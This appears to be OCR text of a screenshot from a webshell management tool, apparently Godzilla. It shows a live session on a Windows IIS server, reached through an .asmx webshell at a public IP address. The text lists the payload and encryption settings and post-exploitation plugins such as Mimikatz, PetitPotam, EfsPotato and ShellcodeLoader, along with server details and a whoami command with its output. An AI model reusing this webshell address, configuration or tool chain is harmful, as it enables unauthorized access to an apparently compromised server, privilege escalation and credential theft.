 Url:http://223.84.231.132:8188/upload/2023/08/24/339196008.asmx Payload:CShapDynamicPayload Cryption:CSHAP_ASMX_AES_BASE64 openCache:true useCache:false
PetitPotam MemoryShell ShellcodeLoader SuperTerminal HttpProxy lemon EfsPotato Mimikatz BadPotato ShapWeb
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情
命令模板 cmd /c "{command}" 2>&1
currentDir:C:/Windows/SysWOW64/inetsrv/
fileRoot:[C:\, D:\, E:\, F:\, G:\]
currentUser:WIN-E325PGKIL8O$
osInfo:Microsoft Windows NT 10.0.17763.0
C:/Windows/SysWOW64/inetsrv/ >whoami
nt authority\network service
C:/Windows/SysWOW64/inetsrv/ >
完成